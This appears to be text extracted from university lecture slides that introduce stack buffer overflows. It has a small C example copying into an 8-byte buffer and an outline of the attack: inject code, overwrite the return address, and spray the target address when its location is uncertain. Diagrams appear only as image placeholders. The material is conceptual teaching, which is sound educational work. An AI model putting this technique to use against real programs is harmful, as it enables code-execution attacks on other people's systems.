

# **Simple program**

```
void function(){
   long x = 0;
   char buffer[8];
```

```
 memcpy(buffer,"abcdefg",8);
```

```
 printf( "%s %ld", buffer, x );
```
**Output:**

**}**

 **abcdefg 0**





 $-65-$ 



# **Buffer Overflow**

**Idea: Trick the program into overwriting memory it shouldn't…**

**What can we do when we mess up the program's memory?**





**Anatomy of a buffer overflow**

- **1) Inject malicious code into buffer**
- **2) Set the IP to execute it by overwriting return address**



# **New diagram**

#### **Stack grows high to low**



# **Buffer Overflow (Idealized)**

#### **Stack grows high to low**



### **Ideally, this is what a buffer overflow attack looks like…**

 $-71$ **Problem #1: Where is the return address located? Have only an approximate idea relative to buffer.** 

## **Buffer Overflow**

#### **Stack grows high to low**



**Solution – Spam the new address we want to overwrite the return address.** 

**So it will overwrite the return address**

$$
-72-
$$
### **Buffer Overflow**

#### **Stack grows high to low**

